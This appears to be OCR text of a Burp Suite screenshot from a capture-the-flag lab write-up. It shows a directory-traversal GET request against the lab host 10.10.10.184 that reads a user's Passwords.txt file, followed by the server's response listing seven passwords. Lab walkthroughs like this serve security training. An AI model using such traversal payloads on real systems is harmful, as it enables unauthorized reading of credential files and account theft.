 Raw Params Headers Hex
1 GET
../../../../../../../../../../../../../users/nathan/desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11
12
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$